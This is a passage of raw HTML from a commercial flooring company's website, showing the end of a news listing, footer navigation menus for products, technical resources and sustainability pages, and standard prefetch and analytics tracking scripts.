							<a href="https://www.jjflooringgroup.com/news/jj-flooring-group-certified-as-a-zero-waste-to-landfill-manufacturer/" aria-label="Read more about J+J Flooring Group Certified as a Zero Waste to Landfill Manufacturer">
								<div class="newsItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642763362/GreenCircle_NewsTN/GreenCircle_NewsTN.jpg?_i=AA');"></span>
																					</span>
									</div>
								</div>
								<div class="newsItemList-item-text">
									<h4 class="post-title"><span>J+J Flooring Group Certified as a Zero Waste to Landfill Manufacturer</span></h4>
									<span class="more link">Read More <span class="more-ico"></span></span>
								</div>
							</a>
						</li>
											<li class="newsItemList-item">
							<a href="https://www.jjflooringgroup.com/news/color-resonates-in-new-inception-planks/" aria-label="Read more about Color Resonates in New INCEPTION Planks">
								<div class="newsItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642763400/InceptionTN/InceptionTN.jpg?_i=AA');"></span>
																					</span>
									</div>
								</div>
								<div class="newsItemList-item-text">
									<h4 class="post-title"><span>Color Resonates in New INCEPTION Planks</span></h4>
									<span class="more link">Read More <span class="more-ico"></span></span>
								</div>
							</a>
						</li>
											<li class="newsItemList-item">
							<a href="https://www.jjflooringgroup.com/news/introducing-the-abstractions-collection/" aria-label="Read more about Introducing the Abstractions Collection">
								<div class="newsItemList-item-image">
									<div class="post-thumbnail">
										<span class="thumb">
																							<span class="thumb-image" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1642741811/sublimeethereal-Tn/sublimeethereal-Tn.jpg?_i=AA');"></span>
																					</span>
									</div>
								</div>
								<div class="newsItemList-item-text">
									<h4 class="post-title"><span>Introducing the Abstractions Collection</span></h4>
									<span class="more link">Read More <span class="more-ico"></span></span>
								</div>
							</a>
						</li>
									</ul>
			</div>
		</div>
	</div>
			</div>
	</div>
	</div></div>
					</div>
	</div>
</main>
<footer>
	<div class="footerBarContainer">
		<div class="footerBar">
			<div class="footerBar-left">
				<div class="nav footerBar-nav">
					<div class="nav-menu">
						<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a href="/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rep Locator">Rep Locator</span></a></li>
</ul></div>					</div>
				</div>
			</div>
			<div class="footerBar-right">
				<div class="footerBar-search">
					<form action="https://www.jjflooringgroup.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="footer_search" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="footer_search" value="" />
						</div>
					</div>
					<div class="form-actions">
						<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
				<div class="footerBar-socials">
					<a href="https://www.facebook.com/JJFlooringCarpetKinetexLVT" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on Facebook</span>
						<span class="social-icon social-icon_facebook"></span>
					</a>
					<a href="https://instagram.com/jjflooringgroup/" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on Instagram</span>
						<span class="social-icon social-icon_instagram"></span>
					</a>
					<a href="https://www.linkedin.com/company/j-j-flooring-group" target="_blank" rel="noopener" class="social-link">
						<span class="sr-only">J & J on LinkedIn</span>
						<span class="social-icon social-icon_linkedin"></span>
					</a>
				</div>
			</div>
		</div>
	</div>
	<div class="footerContainer">
		<div class="footer">
			<div class="nav footer-nav">
				<div class="nav-menu">
					<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Products</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Products">Kinetex Products</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="FAQs">FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex Attributes</span></button></span>
		<div class="menu"><ul class="menu-items">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Projects">Kinetex Projects</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-wall-base/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex / Wall Base">Kinetex / Wall Base</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/resilient/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resilient">Resilient</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resilient</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT">LVT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/rigid-core/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rigid Core">Rigid Core</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/bio-based-resilient/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Bio-Based Resilient">Bio-Based Resilient</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/living_spaces/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Living Spaces">Living Spaces</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/rugs/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Rugs">Rugs</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Rugs</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/custom-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Custom Rugs">Custom Rugs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/stock-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Standard Rugs">Standard Rugs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/walk_off/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Walk-Off">Walk-Off</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-designer_palette menu-item-level-1"><a href="https://www.jjflooringgroup.com/designer-palettes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Designer Palettes">Designer Palettes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/usaf/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="USAF">USAF</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/technical/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Technical</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Installation &#038; Maintenance">Installation &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/segments/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Segments">Segments</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Segments</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/corporate/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Corporate">Corporate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Education">Education</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Education</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="K – 12">K – 12</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/higher-education/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Higher Education">Higher Education</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/healthcare/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Healthcare">Healthcare</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/senior-living/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Senior Living">Senior Living</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/retail/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Retail">Retail</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/public-space/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Public Space">Public Space</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/civic/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Civic">Civic</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/hospitality/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Hospitality">Hospitality</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Company</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About Us">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/helping-hands/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Helping Hands">Helping Hands</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/accolades/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Accolades">Accolades</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Sustainability</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Transparency">Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0"><a href="#" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resources</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="track-literature menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/case-studies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Case Studies">Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/design-days/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Design Days">Design Days</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item_digital-preview menu-item-level-0"><button href="#digital_preview" class="menu-item-link" onClick="ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg' /></span></button></li>
</ul></div>				</div>
			</div>
					</div>
	</div>
	<div class="footerMobileSocialsContainer">
		<div class="footerMobileSocials">
			<div class="footerMobileSocials-socials">
				<a href="https://www.facebook.com/JJFlooringCarpetKinetexLVT" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on Facebook</span>
					<span class="social-icon social-icon_facebook"></span>
				</a>
				<a href="https://instagram.com/jjflooringgroup/" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on Instragram</span>
					<span class="social-icon social-icon_instagram"></span>
				</a>
				<a href="https://www.linkedin.com/company/j-j-flooring-group" target="_blank" rel="noopener" class="social-link">
					<span class="sr-only">J & J on LinkedIn</span>
					<span class="social-icon social-icon_linkedin"></span>
				</a>
			</div>
		</div>
	</div>
	<div class="footerBottomContainer">
		<div class="footerBottom">
			<span class="footerBottom-logo">
				<img src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812" data-svg-fallback="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848990/logo-header_fn3kwa/logo-header_fn3kwa.png?_i=AA&v=20190812" alt="J&J header logo" />
			</span>
			<div class="footerBottom-menu">
				<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Privacy Policy">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/WebsiteTermsOfUse.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms of Use">Terms of Use</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Credit%20Agreement.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Credit Agreement">Credit Agreement</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy%20for%20California.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Privacy Policy">California Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/terms.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms &#038; Conditions">Terms &#038; Conditions</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a target="_blank" href="https://www.engfloors.info/CA%20Transparency%20Disclosure.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Transparency Disclosure">California Transparency Disclosure</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0"><a href="https://www.engineeredfloorscommercial.com/wp-content/uploads/sites/7/2024/06/2024-05-31-S-211-Report-for-12-31-23-as-Submitted.pdf" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Canada S-211">Canada S-211</span></a></li>
</ul></div>			</div>
			<p class="footerBottom-note">© J&J Flooring LLC 2026</p>
		</div>
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jj\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
	var GETGA_settings = {"first_delay":"2","second_delay":"3","debug":"none"};
	var GETGA_events = [{"selector":".page-technical-fiber a[href$=\\&quot;.pdf\\&quot;], .page-technical-fiber a[href$=\\&quot;.doc\\&quot;], .page-technical-fiber a[href$=\\&quot;.docx\\&quot;]","description":"Technical Fiber Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Fiber","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-backings a[href$=\\&quot;.pdf\\&quot;], .page-technical-backings a[href$=\\&quot;.doc\\&quot;], .page-technical-backings a[href$=\\&quot;.docx\\&quot;]","description":"Technical Backings Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Backings","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-white-papers a[href$=\\&quot;.pdf\\&quot;], .page-technical-white-papers a[href$=\\&quot;.doc\\&quot;], .page-technical-white-papers a[href$=\\&quot;.docx\\&quot;]","description":"Technical Whitepapers Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Whitepapers","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-adhesives a[href$=\\&quot;.pdf\\&quot;], .page-technical-adhesives a[href$=\\&quot;.doc\\&quot;], .page-technical-adhesives a[href$=\\&quot;.docx\\&quot;]","description":"Technical Adhesives Downloads - 